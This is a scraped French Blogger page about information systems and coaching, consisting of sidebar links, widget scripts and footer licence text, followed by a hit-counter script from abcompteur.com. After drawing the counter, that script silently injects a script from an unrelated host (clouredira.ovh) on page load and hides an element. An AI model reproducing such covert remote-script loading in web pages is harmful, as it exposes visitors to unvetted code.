<a href='https://fthomas-sysinfo.blogspot.com/2013/11/citations-sur-la-conduite-du-changement.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JvoZ-lqAPTyOt3-Wx0DTf-bZE7p7UfNvSpFwEG61T8a97HqEFGNbD9-hdcwer893-waDqhEYHrtGsMLQWSDJaowYAPrJ7b8pTGNxLGV_0JkCevPa8YV_K2n5hWDuMhLnSYMYaf5KLPE/w72-h72-p-k-no-nu/transformation-and-change.png'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2013/11/citations-sur-la-conduite-du-changement.html'>Citations sur la conduite du changement :</a></div>
<div class='item-snippet'>La conduite de changement exige souvent  un gros effort de communication. Pour appuyer ou illustrer votre discours, je  vous propose quelque...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2011/07/aimez-vous-la-cantine.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju710MPdbUld_HQgGjXhvuWF0lfZdfud38UBmZzHrohBwg-GIhFAtNhSly4MZ3lyCQ3vLkeLomS6uNlqsHTFcxPuUCrc2s4T2Jg80N9b3wqK35HxCUslsebmbQedrbxXiRhvlb1nTa0zA/w72-h72-p-k-no-nu/Atlantic+2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2011/07/aimez-vous-la-cantine.html'>Aimez-vous &#171; La Cantine &#187; ?</a></div>
<div class='item-snippet'>Personnellement, je ne suis pas un fan de la  cantine : celle où nous prenons nos déjeuners entre collègues. Le seul intérêt  est de pouvoir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2011/09/les-3-caracteristiques-de-la-motivation.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcgZD83wdsFs_RS-_VWHiMPSMoPFiFUTBbetDE7XMhCyK_tqwds0YLilk0HxoLUO-g_PlxgTDlB6Kjwxzo7iJ_qi3ChcPguTWDBNrnip8g0dXqfkk78mlRpuGohS6caWngfefv-as0V0/w72-h72-p-k-no-nu/Outils+de+motivation.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2011/09/les-3-caracteristiques-de-la-motivation.html'>Les 3 caractéristiques de la motivation</a></div>
<div class='item-snippet'> Selon une étude sur la motivation, les employeurs  et les salariés n&#39;ont pas la même perception sur la manière de motiver les  personn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2020/05/nouveau-site-et-blog-associe.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPALcIeUcUi1Y-65lXjxcdUJnbu1aCZJ8bqb5_wWhB3W0unerp5wYAaWIT3H6vXUEiafPNmcrcwrjj_l4md5zmw5rQvtj4GOQuxdjkTWvhl5ZmWGldIAwMRi8WgSwNcuHft_vIRnGw16Y/w72-h72-p-k-no-nu/Logo.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2020/05/nouveau-site-et-blog-associe.html'>Nouveau site et blog associé</a></div>
<div class='item-snippet'>Cliquer sur l&#39;image pour accéder au blog de Coach!ng&#39;ment Vôtre&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2016/01/manager-vs-leader.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPLzghoSIaHK0cXxneDo8OrhUyZsHbSgGcgfh_1pQLT2bQJxnPf3kF9ri4H8gttAmykPDqQir9fDJpSZcv5-rQj8_B3El2dYx5ejL12iabHeCj-y3RhD2DixJUeHHYCmZhgD6IXhod_ZQ/w72-h72-p-k-no-nu/Manager+VS+Leader.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2016/01/manager-vs-leader.html'>Manager vs Leader</a></div>
<div class='item-snippet'>   &quot;Chaque niveau d&#39;organisation règle et contrôle l&#39;activité du niveau sous-jacent, mais chaque niveau, comme dans un organism...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2011/09/les-4-dimensions-de-la-confiance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgADPjV37S7tIrr_N978h4DKy78vsYdO93gAm-L6WCG2Z3SvtYmu4cVTJ3ws4IdmoP7wArCdljVz52rGd-0vTm7bQi5rpcT4vnDHTRadA9EPjoGiD3_BDY-V1wTBXC2gIirbpu8yBgnZjM/w72-h72-p-k-no-nu/Clef+confiance.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2011/09/les-4-dimensions-de-la-confiance.html'>Les 4 dimensions de la Confiance</a></div>
<div class='item-snippet'>A plusieurs reprises sur &#171; Autour du système d&#39;information &#187;, j&#39;ai publié des  posts qui faisaient référence à la notion de Confianc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2013/09/comment-etre-plus-efficace-dans-la.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgZsSU19v7_wGa2dZA3-fVt3MTNPDsz9ACClkrehWyVqaCQT0p1VO6XrqLWEC9-fjyJTnub1VczC7eU9WyjQw7BrzMZ7WMhgP8nG8jlXkSdZE_wNMO1krF4mzLsYKmsGcG13QAyGS_jaM/w72-h72-p-k-no-nu/Photo+Planning.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2013/09/comment-etre-plus-efficace-dans-la.html'>Comment être plus efficace dans la planification d'un projet ?</a></div>
<div class='item-snippet'>Tout le monde le sait, avant de commencer un projet, il faut réaliser un certain nombre de tâches dont la planification du projet. La planif...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2012/11/les-organigrammes-sont-depasses.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQlBJ9RaJ_sck6NziazgG2SRpL8u3f_vjYMjVQxE6Md6TfuUoiRS6AvYVTKbNl0Y_3iR0eE8RaWCUQ5m4buEivpQAzPQDumjm44lhm2QwVwc29LRPqgG6ysjcUhtk1YAr7XxRmvDemfG4/w72-h72-p-k-no-nu/Organigramme2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2012/11/les-organigrammes-sont-depasses.html'>Les organigrammes sont dépassés !</a></div>
<div class='item-snippet'>Les organigrammes classiques sont dépassés par les nouveaux modes d&#39;organisation (hiérarchie&#160;latérale)&#160; et le développement du travail e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fthomas-sysinfo.blogspot.com/2012/11/les-programmeurs-sont-ils-en-voie-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0jpPo76MheZey6ZLna07HHcnhvhtWIvwk3p8kEGAbaPkJ-B2aBFX2Ye9DQQ0PXFIsJ6lxbWCC8p6bMPyEgFbCHnRer59P0sHINwQG0R_SeVknTX1pJifZBTl-m2jkdLGxlQjya49mFmg/w72-h72-p-k-no-nu/de_veloppeur+durable.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fthomas-sysinfo.blogspot.com/2012/11/les-programmeurs-sont-ils-en-voie-de.html'>Les programmeurs sont-ils en voie de disparition ?</a></div>
<div class='item-snippet'>    Il y a plus de 10 ans, je me disais qu&#8217;il n&#8217;y aurait plus de programmeur dans les entreprises en dehors des sociétés éditrices de logici...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
"Si je lis un livre à 20$ et qu&#8217;il me donne une bonne idée, je fais une des meilleures affaires de tous les temps." <a modo="false" target="_blank" onclick="javascript:pageTracker._trackPageview ('/outbound/www.tompeters.com');">Tom Peters</a><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div id="viadeoBlog">
<script type="text/javascript" src="//widget.viadeo.com/blogs/afficheblog/?w=1&amp;b=0042u3o1tkr08ji&amp;u=0043taw1k7es5ulx"></script>
<noscript>Rejoignez Viadeo, le réseau social professionnel choisi par <a href="http://www.viadeo.com/fr/profile/fabrice.thomas1" title="Profil Viadeo de Fabrice THOMAS"> <b>Fabrice THOMAS</b></a> et plus de 50 millions de professionnels</noscript>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/" rel="license"><img alt="Creative Commons License" style="border-width:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIbfhFwYN1VGtM9RRJRHAZ0dR5erk1j2LMuhlg7Pwnvjn3DfPco76ItlGXSv8t9CZIPRWrTLrqJGO-rt4fvroTbeXkGpr89fOr4bWChKQtxsUmIXu7DipyhONsdA=s0-d"></a><br/><span xmlns:dc="http://purl.org/dc/elements/1.1/" property="dc:title" href="http://purl.org/dc/dcmitype/Text" rel="dc:type">Autour du syst&#232;me d'information</span> by <a property="cc:attributionName" href="http://fthomas-sysinfo.blogspot.com/" rel="cc:attributionURL" xmlns:cc="http://creativecommons.org/ns#">Fabrice Thomas</a> est mis &#224; disposition selon les termes de la <a href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/" rel="license">licence Creative Commons Paternit&#233;-Pas d'Utilisation Commerciale-Pas de Modification 2.0 France</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4iNjeNBb28-YFfoW2xokLfmt_Gkw:1768610215193';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d999849874065514463','//fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html','999849874065514463');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '999849874065514463', 'title': 'Autour du syst\xe8me d\x27information et du coaching', 'url': 'https://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html', 'canonicalUrl': 'http://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html', 'homepageUrl': 'https://fthomas-sysinfo.blogspot.com/', 'searchUrl': 'https://fthomas-sysinfo.blogspot.com/search', 'canonicalHomepageUrl': 'http://fthomas-sysinfo.blogspot.com/', 'blogspotFaviconUrl': 'https://fthomas-sysinfo.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Autour du syst\xe8me d\x26#39;information et du coaching - Atom\x22 href\x3d\x22https://fthomas-sysinfo.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Autour du syst\xe8me d\x26#39;information et du coaching - RSS\x22 href\x3d\x22https://fthomas-sysinfo.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Autour du syst\xe8me d\x26#39;information et du coaching - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/999849874065514463/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Autour du syst\xe8me d\x26#39;information et du coaching - Atom\x22 href\x3d\x22https://fthomas-sysinfo.blogspot.com/feeds/7998467290450035945/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9749039811350994', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '7998467290450035945', 'pageName': 'Comment cr\xe9er de nouveaux espaces strat\xe9giques ?', 'pageTitle': 'Autour du syst\xe8me d\x27information et du coaching: Comment cr\xe9er de nouveaux espaces strat\xe9giques ?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Comment cr\xe9er de nouveaux espaces strat\xe9giques ?', 'description': 'Blog sur le coaching et le management : Syst\xe8me d\x27information - Coaching - Coach - Management - Nantes - D\xe9veloppement personnel professionnel', 'url': 'https://fthomas-sysinfo.blogspot.com/2009/12/comment-creer-de-nouveaux-espaces.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7998467290450035945}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '999849874065514463', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY7PposMDaxoWZF7gs5hLqrV6wVyrg:1768610215193', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 6}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/49/8317/1/1&ID=398347
body_size: 475
content:
document.write('<a href="http://www.abcompteur.com/?398347" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/49/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/49/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/49/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/49/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/49/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/49/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

